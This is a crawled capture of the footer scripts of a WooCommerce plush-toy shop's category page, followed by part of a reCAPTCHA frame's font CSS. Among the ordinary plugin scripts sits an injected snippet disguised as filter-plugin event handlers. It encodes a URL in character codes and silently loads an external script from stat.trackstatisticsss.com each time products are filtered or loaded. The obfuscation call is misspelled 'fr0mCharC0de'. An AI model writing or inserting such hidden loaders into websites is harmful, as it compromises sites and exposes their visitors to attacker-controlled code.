<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"super-soft-plush-animals","product_taxonomy":"product_cat|super-soft-plush-animals","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"super-soft-plush-animals","product_taxonomy":"product_cat|super-soft-plush-animals","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c4pdtidar9ku
body_size: 49875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
